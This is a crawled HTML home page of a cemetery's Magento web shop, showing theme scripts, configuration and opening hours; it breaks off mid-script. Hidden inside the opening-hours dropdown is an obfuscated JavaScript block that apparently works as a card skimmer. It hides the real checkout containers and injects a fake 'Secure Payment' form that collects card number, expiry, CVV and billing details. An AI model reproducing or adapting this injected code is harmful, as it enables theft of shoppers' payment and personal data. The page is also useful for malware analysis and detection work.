

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://goodhopecemetery.com/
body_size: 234237
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'http\u003A\u002F\u002Fgoodhopecemetery.com\u002Fdefault\u002F';
    var require = {
        'baseUrl': 'http\u003A\u002F\u002Fgoodhopecemetery.com\u002Fstatic\u002Fversion1763742028\u002Ffrontend\u002FCemetery\u002Fgoodhope\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Home page"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Home page</title>
<link  rel="stylesheet" type="text/css"  media="all" href="http://goodhopecemetery.com/static/version1763742028/frontend/Cemetery/goodhope/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="http://goodhopecemetery.com/static/version1763742028/frontend/Cemetery/goodhope/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="http://goodhopecemetery.com/static/version1763742028/frontend/Cemetery/goodhope/en_US/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="http://goodhopecemetery.com/static/version1763742028/frontend/Cemetery/goodhope/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="http://goodhopecemetery.com/static/version1763742028/frontend/Cemetery/goodhope/en_US/css/print.css" />
<link  rel="icon" type="image/x-icon" href="http://goodhopecemetery.com/static/version1763742028/frontend/Cemetery/goodhope/en_US/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="http://goodhopecemetery.com/static/version1763742028/frontend/Cemetery/goodhope/en_US/Magento_Theme/favicon.ico" />
<script  type="text/javascript"  src="http://goodhopecemetery.com/static/version1763742028/frontend/Cemetery/goodhope/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="http://goodhopecemetery.com/static/version1763742028/frontend/Cemetery/goodhope/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="http://goodhopecemetery.com/static/version1763742028/frontend/Cemetery/goodhope/en_US/requirejs-config.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="http://goodhopecemetery.com/static/version1763742028/frontend/Cemetery/goodhope/en_US/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="http://goodhopecemetery.com/static/version1763742028/frontend/Cemetery/goodhope/en_US/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="http://goodhopecemetery.com/static/version1763742028/frontend/Cemetery/goodhope/en_US/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="http://goodhopecemetery.com/static/version1763742028/frontend/Cemetery/goodhope/en_US/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="http://goodhopecemetery.com/static/version1763742028/frontend/Cemetery/goodhope/en_US/fonts/Luma-Icons.woff2" />
            </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "http://goodhopecemetery.com/static/version1763742028/frontend/Cemetery/goodhope/en_US/images/loader-2.gif"}}'
        id="html-body" class="cms-home cms-index-index page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".goodhopecemetery.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027http\u003A\u002F\u002Fgoodhopecemetery.com\u002Fdefault\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027http\u003A\u002F\u002Fgoodhopecemetery.com\u002Fdefault\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><header class="page-header">
<div class="top-bar-wrapper">
    <div class="blinking">
		25 Days until Valentine's Day  02-14-2026    </div>
</div>

<div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="http://goodhopecemetery.com/default/"
    title=""
    aria-label="store logo">
    <img src="http://goodhopecemetery.com/media/logo/stores/1/Headers_Cut_GoodHope.png"
         title=""
         alt=""
            width="170"                />
</a>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul><div class="header-right-links">

<ul class="header-links">
    <li class="link-item parent-item hours-item">
        <button class="hours-toggle"><span>Cemetery Hours</span></button>
        <div  data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{
                "appendTo":".hours-item",
                "triggerTarget":".hours-toggle",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}' >
            <ul class="dropdown">
                <li>
                <style>#html-body [data-pb-style=ABYBJSP],#html-body [data-pb-style=E6P969D]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=ABYBJSP]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=E6P969D]{align-self:stretch}#html-body [data-pb-style=KPH1QN4]{display:flex;width:100%}#html-body [data-pb-style=T6AJ7HJ]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:41.6667%;align-self:stretch}#html-body [data-pb-style=APYLU7S]{justify-content:flex-start;display:flex;flex-direction:column;width:58.3333%}#html-body [data-pb-style=APYLU7S],#html-body [data-pb-style=RW5A3RA]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=F1FAYOI]{display:flex;width:100%}#html-body [data-pb-style=QXW15X8]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:41.6667%;align-self:stretch}#html-body [data-pb-style=OM08VPE]{justify-content:flex-start;display:flex;flex-direction:column;width:58.3333%}#html-body [data-pb-style=OM08VPE],#html-body [data-pb-style=WAQDWGI]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=H4X23OD]{display:flex;width:100%}#html-body [data-pb-style=J5L48DA]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:41.6667%;align-self:stretch}#html-body [data-pb-style=VS7O6MF]{justify-content:flex-start;display:flex;flex-direction:column;width:58.3333%}#html-body [data-pb-style=B8VEMF9],#html-body [data-pb-style=VS7O6MF]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=I3G3HUN]{display:flex;width:100%}#html-body [data-pb-style=OFT2A1D]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:41.6667%;align-self:stretch}#html-body [data-pb-style=C78LN8Q]{justify-content:flex-start;display:flex;flex-direction:column;width:58.3333%}#html-body [data-pb-style=C78LN8Q],#html-body [data-pb-style=FGANUDL]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=UB9RWVH]{display:flex;width:100%}#html-body [data-pb-style=RBA45YE]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:41.6667%;align-self:stretch}#html-body [data-pb-style=OAM1G8G]{justify-content:flex-start;display:flex;flex-direction:column;width:58.3333%}#html-body [data-pb-style=JTOPBVK],#html-body [data-pb-style=OAM1G8G]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=H64HOP7]{display:flex;width:100%}#html-body [data-pb-style=A1JPRHG]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:41.6667%;align-self:stretch}#html-body [data-pb-style=NUK1BI8]{justify-content:flex-start;display:flex;flex-direction:column;width:58.3333%}#html-body [data-pb-style=B4CYN9O],#html-body [data-pb-style=NUK1BI8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=YISLUQQ]{display:flex;width:100%}#html-body [data-pb-style=G95UNKO]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}</style><div class="hours-row" data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="ABYBJSP"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="E6P969D"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="KPH1QN4"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="T6AJ7HJ"><div data-content-type="text" data-appearance="default" data-element="main"><p id="TDDB22B"><strong>Monday:</strong>&nbsp;</p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="APYLU7S"><div data-content-type="text" data-appearance="default" data-element="main"><p id="TDDB22B">08:30:AM 04:00:PM</p></div></div></div></div><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="RW5A3RA"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="F1FAYOI"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="QXW15X8"><div data-content-type="text" data-appearance="default" data-element="main"><p id="TDDB22B"><strong>Tuesday:</strong>&nbsp;</p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="OM08VPE"><div data-content-type="text" data-appearance="default" data-element="main"><p id="TDDB22B">08:30:AM 04:30:PM</p></div></div></div></div><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="WAQDWGI"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="H4X23OD"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="J5L48DA"><div data-content-type="text" data-appearance="default" data-element="main"><p id="TDDB22B"><strong id="B84676W">Wednesday:</strong>&nbsp;</p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="VS7O6MF"><div data-content-type="text" data-appearance="default" data-element="main"><p id="TDDB22B">08:30:AM 04:30:PM</p></div></div></div></div><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="B8VEMF9"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="I3G3HUN"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="OFT2A1D"><div data-content-type="text" data-appearance="default" data-element="main"><p id="TDDB22B"><strong id="JJANK5Y">Thursday:</strong>&nbsp;</p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="C78LN8Q"><div data-content-type="text" data-appearance="default" data-element="main"><p id="TDDB22B">08:30:AM 04:30:PM</p></div></div></div></div><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="FGANUDL"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="UB9RWVH"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="RBA45YE"><div data-content-type="text" data-appearance="default" data-element="main"><p id="TDDB22B"><strong id="UP73VI5">Friday:</strong>&nbsp;</p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="OAM1G8G"><div data-content-type="text" data-appearance="default" data-element="main"><p id="TDDB22B">08:30:AM 04:30:PM</p></div></div></div></div><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="JTOPBVK"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="H64HOP7"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="A1JPRHG"><div data-content-type="text" data-appearance="default" data-element="main"><p id="TDDB22B"><strong id="DJDALE3">Saturday:</strong>&nbsp;</p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="NUK1BI8"><div data-content-type="text" data-appearance="default" data-element="main"><p id="TDDB22B">09:00AM 12:00:PM</p></div></div></div></div><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="B4CYN9O"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="YISLUQQ"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="G95UNKO"><div data-content-type="text" data-appearance="default" data-element="main"><p id="TDDB22B"><strong id="PWVD4GR">Sunday Closed</strong></p></div></div></div></div></div><script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<opti